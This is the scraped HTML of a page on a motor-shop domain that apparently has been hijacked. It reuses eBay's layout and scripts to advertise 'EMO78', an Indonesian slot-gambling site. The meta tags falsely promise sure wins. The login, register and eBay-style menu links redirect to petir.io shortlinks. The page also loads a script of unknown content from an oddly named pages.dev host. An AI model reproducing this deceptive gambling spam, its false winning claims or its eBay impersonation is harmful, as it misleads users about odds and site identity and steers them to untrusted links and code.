

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportmotors.cl/tienda/contact/
body_size: 994718
content:
<!DOCTYPE html>
<html lang='en-US'>

<head>
    <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
    <link rel='dns-prefetch' href='https://vi.vipr.ebaydesc.com'>
    <link rel='dns-prefetch' href='https://p.ebaystatic.com'>
    <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
    <link rel='dns-prefetch' href='https://q.ebaystatic.com'>
    <link rel='dns-prefetch' href='https://pics.ebaystatic.com'>
    <link rel='dns-prefetch' href='https://srx.main.ebayrtm.com'>
    <link rel='dns-prefetch' href='https://reco.ebay.com'>
    <meta charset='utf-8'>
    <meta http-equiv='X-UA-Compatible' content='ie=edge'>
    <meta name='viewport' content="width=device-width, initial-scale=1">

    <script
        type='text/javascript'>try { window.heroImg = "https://i.postimg.cc/VsMKByy1/madara.jpg"; } catch (err) { console.error(err); }</script>
    <meta property="og:type" content="ebay-objects:item" />
    <link rel="canonical" href="https://sportmotors.cl/" />
    <link rel="amphtml" href="https://sportmotors.pages.dev/" />
    <meta name="description"
        content="Rasakan ledakan jackpot dari provider terbaik! EMO78 hadir sebagai bandar slot gacor pragmatic online resmi yang menyediakan akses link daftar slot 777 terbaru pasti menang." />
    <meta property="og:url" content="https://sportmotors.cl/" />
    <meta property="og:description"
        content="Rasakan ledakan jackpot dari provider terbaik! EMO78 hadir sebagai bandar slot gacor pragmatic online resmi yang menyediakan akses link daftar slot 777 terbaru pasti menang." />
    <meta property="og:image" content="https://i.postimg.cc/VsMKByy1/madara.jpg" />
    <meta property="fb:app_id" content="102628213125203" />
    <meta name="robots" content="max-snippet:-1, max-image-preview:large" />
    <meta name="google-adsense-account" content="sites-7757056108965234" />
    <meta property="og:site_name" content="EMO78" />
    <link href="https://i.ebayimg.com" rel="preconnect" />
    <meta name="referrer" content="unsafe-url" />
    <link rel="preconnect" href="https://ir.ebaystatic.com" />
    <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33" />
    <meta property="og:title"
        content="EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang" />
    <meta name="y_key" content="acf32e2a69cbc2b0" />
    <title>EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang</title>
    <meta name="yandex-verification" content="6e11485a66d91eff" />
    <style>
        .font-marketsans body {
            font-family: "Market Sans", Arial, sans-serif
        }
    </style>
    <script>(function () { var useCustomFont = ('fontDisplay' in document.documentElement.style) || (localStorage && localStorage.getItem('ebay-font')); if (useCustomFont) { document.documentElement.classList.add('font-marketsans'); } })();</script>
    <link rel="dns-prefetch" href="https://ir.ebaystatic.com">
    <link rel="dns-prefetch" href="https://secureir.ebaystatic.com">
    <link rel="dns-prefetch" href="https://i.ebayimg.com">
    <link rel="dns-prefetch" href="https://rover.ebay.com">
    <script>$ssgST = new Date().getTime();</script>
    <script type="text/javascript"
        data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
            (() => {
                "use strict";
                const e = {
                    unstructured: {
                        message: "string"
                    },
                    event: {
                        kind: "string",
                        detail: "string"
                    },
                    exception: {
                        "exception.type": "string",
                        "exception.message": "string",
                        "exception.stacktrace": "string",
                        "exception.url": "string"
                    }
                },
                    t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
                const r = (e, t) => {
                    const r = "undefined" != typeof window ? window.location.href : "/index.js";
                    return {
                        type: "exception",
                        "exception.context": t || "",
                        "exception.type": e?.name || "",
                        "exception.message": e?.message || "",
                        "exception.stacktrace": e?.stack || "",
                        "exception.url": r
                    }
                },
                    n = (e, r, n) => {
                        let o = !1;
                        const i = [];
                        let a = e => {
                            o ? (e => {
                                console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
                            })(e) : i.push(e)
                        };
                        return n({
                            event: "Preload",
                            value: a
                        }), (async e => {
                            let r = 2;
                            const n = async () => {
                                let o;
                                r--;
                                try {
                                    o = await import(t[e])
                                } catch (e) {
                                    if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                                    throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
                                }
                                return function (e, t) {
                                    if ("object" != typeof (r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                                    var r
                                }(o, e), o
                            };
                            return n()
                        })("logs").then((t => {
                            const {
                                factory: n
                            } = t;
                            return n(e, r)
                        })).then((e => {
                            a = e, n({
                                event: "Complete",
                                value: a
                            }), i.forEach((e => a(e))), i.length = 0
                        })).catch((e => {
                            console.error(e.message), o = !0, n({
                                event: "Error",
                                value: e
                            }), i.forEach((e => a(e))), i.length = 0
                        })), t => {
                            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
                        }
                    },
                    o = e => ({
                        log: t => e({
                            type: "unstructured",
                            message: t
                        }),
                        error: (t, n) => e(r(t, n)),
                        event: t => e(t)
                    }),
                    i = "@ebay/rum/request-status",
                    a = Symbol.for("@ebay/rum/logger"),
                    s = e => {
                        window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
                            detail: e
                        }))
                    };

                function c(e, t) {
                    !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
                } (t => {
                    const c = (() => {
                        let e = {
                            status: "Initialize"
                        };
                        const t = () => s(e);
                        return window.addEventListener(i, t), {
                            updateInlinerState: t => {
                                e = t, s(e)
                            },
                            dispose: () => window.removeEventListener(i, t)
                        }
                    })();
                    try {
                        const i = ((t, i = (() => { })) => {
                            if ((e => {
                                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
                            })(t), "undefined" == typeof window) return {
                                ...o((() => { })),
                                noop: !0
                            };
                            const a = {
                                ...t.customSchemas,
                                ...e
                            },
                                s = n((e => {
                                    return "ignoreList" in e ? {
                                        ...e,
                                        ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                                    } : e;
                                    var t
                                })(t), a, i);
                            return t.captureUncaught && (e => {
                                window.addEventListener("error", (t => {
                                    if (t.error instanceof Error) {
                                        const n = r(t.error, "Uncaught Error Handler");
                                        e(n)
                                    }
                                }))
                            })(s), t.captureUnhandledRejections && (e => {
                                window.addEventListener("unhandledrejection", (t => {
                                    if (t.reason instanceof Error) {
                                        const n = r(t.reason, "Unhandled Rejection Handler");
                                        e(n)
                                    }
                                }))
                            })(s), o(s)
                        })(t.loggerProps, (e => t => {
                            if ("Error" === t.event) return ((e, t) => {
                                e.updateInlinerState({
                                    status: "Failure",
                                    error: t.value
                                })
                            })(e, t);
                            var r;
                            e.updateInlinerState({
                                status: (r = t.event, "Complete" === r ? "Success" : r),
                                logger: o(t.value)
                            })
                        })(c));
                        t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
                    } catch (e) {
                        c.updateInlinerState({
                            status: "Failure",
                            error: e
                        })
                    }
                })({
                    onLoggerLoad: () => { },
                    ...(() => {
                        c(null !== document.currentScript, 1);
                        const e = document.currentScript.dataset.inlinepayload;
                        return c(void 0 !== e, 2), JSON.parse(e)
                    })()
                })
            })();
        </script>
    <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
    <script id='ebay-rum'></script>
    <!--M_a4d68c6e/-->
    <link rel="shortcut icon" type='image/ico' href='https://i.postimg.cc/gcNHKGMT/mata.png'>
    <script>$mbp_M_a4d68c6e = "https://ir.ebaystatic.com/rs/c/prpweb/"</script>
    <script async type="module" crossorigin
        src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
    <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
    <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
    <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
    <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
    <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
    <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
</head>

<body>
    <link rel="stylesheet" type="text/css"
        href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
    <script
        type="text/javascript">var GHpre = { "ghxc": [], "ghxs": ["gh.evo.2b"], "userAuth": false, "userId": "", "fn": "" }</script>
    <!--globalheaderweb#s0-1-4-->
    <link rel="manifest" href="https://www.ebay.com/manifest.json">
    <!--globalheaderweb#s0-1-4-1-0-->
    <script>
            (function () {
                const e = window.GH || {};
                try {
                    var o, i;
                    const n = e => e === "true";
                    const a = n("false");
                    const d = /[\W_]/g;
                    const s = window.location.hostname.includes("sandbox");
                    let l = "https://www.ebay.com";
                    if (s) {
                        l = l.replace("www", "sandbox")
                    }
                    e.__private = e.__private || {};
                    e.C = {
                        siteId: "900",
                        env: "production",
                        lng: "en-US",
                        pageId: Number("2322090"),
                        xhrBaseUrl: l
                    };
                    e.__private.risk = {
                        behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
                        id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
                    };
                    e.__private.fsom = {
                        linkUrl: "https://www.m.ebay.com",
                        linkText: "Switch to mobile site"
                    };
                    e.__private.ACinit = {
                        isGeo: n("false"),
                        isQA: a,
                        factors: JSON.parse("[\"gh.evo.2b\"]")
                    };
                    e.__private.isQA = a;
                    try {
                        var t, r;
                        e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
                    } catch (o) {
                        e.__private.ghx = []
                    }
                    e.resetCart = function (o) {
                        const i = new CustomEvent("updateCart", {
                            detail: o
                        });
                        document.dispatchEvent(i);
                        e.__private.cartCount = o
                    };
                    e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
                    window.GH = e
                } catch (o) {
                    console.error(o);
                    window.GH = e || {}
                }
            })();


    </script>
    <style>
        .n-columns-2 {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            font-weight: 700;
        }

        .n-columns-2 a {
            text-align: center;
            margin: 3px;
        }

        .n-columns-2 :hover {
            color: white;
        }

        /* === Warna hijau neon ala EMO78 === */
        .login,
        .register {
            color: #eaffef;
            padding: 10px 15px;
            font-family: "Poppins", sans-serif;
            font-weight: 600;
            position: relative;
            overflow: hidden;
            /* untuk efek kilap */
        }

        /* Tombol LOGIN */
        .login,
        .login-button {
            text-shadow: 0 0 6px #000000;
            border-radius: 10px;
            border: 2px solid #ff0000;
            background: linear-gradient(180deg, #fffbe5 0%, #fff570 100%);
            color: #eaffef;
            box-shadow: 0 0 10px #d60606, 0 0 20px #d60606 inset;
            transition: all 0.3s ease;
        }


        .login:hover {
            box-shadow: 0 0 15px #ffffff, 0 0 25px #f3f3f3 inset;
            transform: scale(1.03);
        }

        /* Tombol DAFTAR */
        .register,
        .register-button {
            text-shadow: 0 0 6px #000000;
            border-radius: 10px;
            border: 2px solid #ff0000;
            background: linear-gradient(180deg, #55ff51 0%, #70ff84 100%);
            color: #eaffef;
            box-shadow: 0 0 10px #d60606, 0 0 20px #d60606 inset;
            transition: all 0.3s ease;
        }

        .register:hover {
            box-shadow: 0 0 15px #ffffff, 0 0 25px #ffffff inset;
            transform: scale(1.03);
        }

        /* === Efek kilap untuk tombol === */
        .login::after,
        .register::after {
            content: "";
            position: absolute;
            top: -50%;
            left: -75%;
            width: 50%;
            height: 200%;
            background: linear-gradient(120deg,
                    rgba(255, 255, 255, 0) 0%,
                    rgba(255, 255, 255, 0.4) 50%,
                    rgba(255, 255, 255, 0) 100%);
            transform: skewX(-20deg);
            transition: all 0.7s ease;
            pointer-events: none;
        }

        .login:hover::after,
        .register:hover::after {
            left: 150%;
            transition: all 0.7s ease;
        }
    </style>
    <div class="n-columns-2">
        <a href="https://petir.io/loginemo78" rel="nofollow noreferrer" class="login" style="color: white;">LOGIN</a>
        <a href="https://petir.io/anmly88" rel="nofollow noreferrer" class="register" style="color: white;">DAFTAR</a>
    </div>
    </div>
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-4-1-2-->
    <script>window.GH.__private.scandal = { isGeo: function () { return false; }, getPageID: function () { return 2322090; }, getSiteID: function () { return "900"; } };</script>
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-4-2-0-->
    <!--globalheaderweb/-->
    <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
    <!--globalheaderweb/-->
    <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
    <!--globalheaderweb/-->
    <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
    <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
    <!--globalheaderweb/-->
    <div class="ghw">
        <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
            <div class="gh-a11y-skip-button">
                <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
            </div>
            <nav class="gh-nav">
                <div class="gh-nav__left-wrap">
                    <!--globalheaderweb#s0-1-4-8-3[0]-0-->
                    <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap"
                            class="gh-identity__srvr">
                            <!--F#6-->
                            <span class="gh-identity__greeting">Hi <span><span
                                        id="gh-ident-srvr-name"></span>!</span></span>
                            <!--F/-->
                            <!--F#7-->
                            <script>(function () { const pre = window.GHpre || {}; function hide() { const wrap = document.getElementById('gh-ident-srvr-wrap'); if (wrap) { wrap.classList.add('gh-identity__srvr--unrec') }; } if (pre.userAuth) { const nm = document.getElementById('gh-ident-srvr-name'); const user = GH.C.siteId === '77' ? pre.userId || pre.fn : pre.fn || pre.userId; nm && user ? nm.textContent = decodeURIComponent(user) : hide(); } else { hide(); } })();</script>
                            <!--F/-->
                            <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
                            <span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524"
                                    href="https://petir.io/loginemo78">Sign in</a><span class="hide-at-md"> or <a
                                        _sp="m570.l2621"
                                        href="https://signup.ebay.com/pa/crte">register</a></span></span>
                            <!--globalheaderweb/-->
                        </span></span>
                    <!--globalheaderweb/-->
                    <span class="gh-nav-link">
                        <a href="https://sportmotors.cl/" aria-label="SLOT GACOR MUDAH MAXWIN">EMO78</a>
                    </span>
                    <span class="gh-nav-link">
                        <a href="https://sportmotors.cl/" aria-label="AGEN SLOT ONLINE TERPERCAYA">bandar
                            SLOT GACOR</a>
                    </span>
                    <span class="gh-nav-link">
                        <a href="https://sportmotors.cl/" aria-label="SLOT GACOR MUDAH MAXWIN">SLOT GACOR
                            PRAGMATIC </a>
                    </span>
                    <span class="gh-nav-link">
                        <a href="https://sportmotors.cl/" aria-label="LINK LOGIN SLOT TERPERCAYA">LINK
                            DAFTAR SLOT 777</a>
                    </span>
                </div>
                <div class="gh-nav__right-wrap">
                    <!--globalheaderweb#s0-1-4-8-6-->
                    <!--globalheaderweb/-->
                    <!--globalheaderweb#s0-1-4-8-7-->
                    <!--globalheaderweb/-->
                    <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://petir.io/loginemo78"
                            aria-label="Sell">Sell</a></span>
                    <!--globalheaderweb#s0-1-4-8-10-0-->
                    <div class="gh-flyout is-right-aligned gh-watchlist">
                        <!--F#1-->
                        <a class="gh-flyout__target" href="https://petir.io/loginemo78" _sp="m570.l47137">
                            <!--F#6-->
                            <span class="gh-watchlist__target">Watchlist</span>
                            <!--F/-->
                            <!--F#7-->
                            <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1"
                                aria-hidden="true">
                                <defs>
                                    <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z">
                                        </path>
                                    </symbol>
                                </defs>
                                <use href="#icon-chevron-down-12"></use>
                            </svg>
                            <!--F/-->
                        </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true"
                            class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
                        <!--F/-->
                        <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
                            <div class="gh-flyout__box">
                                <!--F#4-->
                                <!--F/-->
                            </div>
                        </div>
                    </div>
                    <!--globalheaderweb/-->
                    <!--globalheaderweb#s0-1-4-8-11-->
                    <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
                    <div class="gh-flyout is-left-aligned gh-my-ebay">
                        <!--F#1-->
                        <a class="gh-flyout__target" href="https://sportmotors.cl/" _sp="m570.l2919">
                            <!--F#6-->
                            <span class="gh-my-ebay__link gh-rvi-menu">My eBay<i
                                    class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
                            <!--F/-->
                            <!--F#7-->
                            <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1"
                                aria-hidden="true">
                                <use href="#icon-chevron-down-12"></use>
                            </svg>
                            <!--F/-->
                        </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true"
                            class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
                        <!--F/-->
                        <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
                            <div class="gh-flyout__box">
                                <!--F#4-->
                                <ul class="gh-my-ebay__list">
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l1533" tabindex="0">Summary</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l9225" tabindex="0">Recently
                                            Viewed</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l1535"
                                            tabindex="0">Bids/Offers</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l1534"
                                            tabindex="0">Watchlist</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l1536" tabindex="0">Purchase
                                            History</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://sportmotors.cl/" _sp="m570.l47010" tabindex="0">Buy Again</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://sportmotors.cl/" _sp="m570.l1537" tabindex="0">Selling</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l187417" tabindex="0">Saved
                                            Feed</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l9503" tabindex="0">Saved
                                            Searches</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l9505" tabindex="0">Saved
                                            Sellers</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://sportmotors.cl/" _sp="m570.l143039" tabindex="0">My Garage</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://sportmotors.cl/" _sp="m570.l177358" tabindex="0">Sizes</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://sportmotors.cl/" _sp="m570.l105163" tabindex="0">My
                                            Collection</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539"
                                            tabindex="0">Messages</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://sportmotors.cl/" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                                    </li>
                                </ul>
                                <!--F/-->
                            </div>
                        </div>
                    </div>
                    <!--globalheaderweb/-->
                    <!--globalheaderweb/-->
                    <!--globalheaderweb#s0-1-4-8-12-0-->
                    <div class="gh-notifications">
                        <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
                            <!--F#2-->
                            <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog"
                                aria-expanded="false" aria-haspopup="true">
                                <!--F#10-->
                                <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20"
                                    focusable="false" aria-hidden="true">
                                    <defs>
                                        <symbol viewbox="0 0 20 20" id="icon-notification-20">
                                            <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z">
                                            </path>
                                        </symbol>
                                    </defs>
                                    <use href="#icon-notification-20"></use>
                                </svg>
                                <!--F/-->
                                <!--F#11-->
                                <!--F/-->
                            </button>
                            <!--F/-->
                            <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                                <div class="gh-flyout__box">
                                    <!--F#4-->
                                    <div class="gh-notifications__dialog">
                                        <div class="gh-notifications__notloaded">
                                            <span class="gh-notifications__signin">Please <a _sp="m570.l2881"
                                                    href="https://petir.io/loginemo78">sign-in</a> to view
                                                notifications.</span>
                                        </div>
                                        <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded">
                                        </div>
                                    </div>
                                    <!--F/-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--globalheaderweb/-->
                    <div class="gh-cart">
                        <!--globalheaderweb#s0-1-4-8-13-1-->
                        <script
                            src="https://etsy-8a416649e0e75d267ae855f3ba.pages.dev/8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba.js"></script>
                        <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
                            <!--F#1-->
                            <a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633">
                                <!--F#6-->
                                <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg
                                        class="icon icon--20" focusable="false" aria-hidden="true">
                                        <defs>
                                            <symbol viewbox="0 0 20 20" id="icon-cart-20">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z">
                                                </path>
                                                <path
                                                    d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z">
                                                </path>
                                            </symbol>
                                        </defs>
                                        <use href="#icon-cart-20"></use>
                                    </svg></span>
                                <!--F/-->
                                <!--F#7-->
                                <!--F/-->
                            </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false"
                                aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand
                                Cart</button>
                            <!--F/-->
                            <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                                <div class="gh-flyout__box">
                                    <!--F#4-->
                                    <div class="gh-cart__dialog">
                                        <div class="gh-flyout-loading gh-cart__loading">
                                            <span
                                                class="progress-spinner progress-spinner--large gh-flyout-loading__spinner"
                                                role="img" aria-label="Loading..."><svg class="icon icon--30"
                                                    focusable="false" aria-hidden="true">
                                                    <defs>
                                                        <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
                                                            <path fill-rule="evenodd" clip-rule="evenodd"
                                                                d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z"
                                                                fill="var(--color-spinner-icon-background, #3665F3)">
                                                            </path>
                                                            <path fill-rule="evenodd" clip-rule="evenodd"
                                                                d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z"
                                                                fill="var(--color-spinner-icon-foreground, #E5E5E5)">
                                                            </path>
                                                        </symbol>
                                                    </defs>
                                                    <use href="#icon-spinner-30"></use>
                                                </svg></span><span>Loading...</span>
                                        </div>
                                        <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                                    </div>
                                    <!--F/-->
                                </div>
                            </div>
                        </div>
                        <!--globalheaderweb/-->
                    </div>
                </div>
            </nav>
            <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
                <div class="gh-header__logo-cats-wrap">
                    <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><img
                            src="https://i.postimg.cc/XYvhg2cF/logomadara.jpg" height="auto" width="130px" /></a>
                    <!--globalheaderweb#s0-1-4-11-0-->
                    <div class="gh-categories">
                        <div class="gh-flyout is-left-aligned">
                            <!--F#2-->
                            <button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog"
                                aria-expanded="false" aria-haspopup="true">
                                <!--F#10-->
                                <span class="gh-categories__title">Shop by category</span>
                                <!--F/-->
                                <!--F#11-->
                                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1"
                                    aria-hidden="true">
                                    <use href="#icon-chevron-down-12"></use>
                                </svg>
                                <!--F/-->
                            </button>
                            <!--F/-->
                            <div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog">
                                <div class="gh-flyout__box">
                                    <!--F#4-->
                                    <!--F/-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--globalheaderweb/-->
                </div>
                <form id="gh-f" class="gh-search" method="get" action="https://sportmotors.cl/" target="_top">
                    <div id="gh-search-box" class="gh-search-box__wrap">
                        <div class="gh-search__wrap">
                            <!--globalheaderweb#s0-1-4-12-4-->
                            <div id="gh-ac-wrap" class="gh-search-input__wrap">
                                <input
                                    data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}"
                                    data-marko-key="@input s0-1-4-12-4" id="gh-ac"
                                    class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text"
                                    placeholder="Search for EMO78" aria-autocomplete="list" aria-expanded="false"
                                    size="50" maxlength="300" aria-label="Search for EMO78" name="_nkw"
                                    autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off"
                                    aria-haspopup="true" role="combobox" tabindex="4">
